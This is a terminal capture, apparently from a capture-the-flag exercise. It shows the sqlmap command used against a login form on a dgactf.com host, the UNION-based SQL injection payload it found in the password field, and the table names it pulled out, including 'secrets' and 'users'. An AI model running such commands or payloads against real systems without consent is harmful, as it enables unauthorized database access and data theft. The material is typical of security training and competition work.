 root@DESKTOP-G45DOJF: ~
root@DESKTOP-G45DOJF:~# sqlmap -u "http://klite.dgactf.com/" --data="username=admin&password=admin" --method=POST --risk=3 --le
vel=5 --batch --random-agent --technique=U --tables
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.8.4#stable}
|_ -| . [']     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respo
nsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any
misuse or damage caused by this program
[*] starting @ 19:59:54 /2025-05-16/
[19:59:54] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Macintosh; U; PPC Mac OS X; it-it) AppleWebKit/124
(KHTML, like Gecko) Safari/125.1' from file '/usr/share/sqlmap/data/txt/user-agents.txt'
[19:59:54] [INFO] resuming back-end DBMS 'sqlite'
[19:59:54] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: password (POST)
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: username=admin&password=admin' UNION ALL SELECT CONCAT(CONCAT('qjqkq','WkJAHPLHADLcMuMpgxLiFZETQQCxFtSNsvgzZcEV'),
'qbpxq')-- zXFP
---
[19:59:54] [INFO] the back-end DBMS is SQLite
web server operating system: Linux Ubuntu
web application technology: Nginx 1.24.0
back-end DBMS: SQLite
[19:59:54] [INFO] fetching tables for database: 'SQLite_masterdb'
<current>
[3 tables]
+-----------------+
| secrets         |
| sqlite_sequence |
| users           |
+-----------------+
[19:59:54] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/klite.dgactf.com'
[19:59:54] [WARNING] your sqlmap version is outdated
[*] ending @ 19:59:54 /2025-05-16/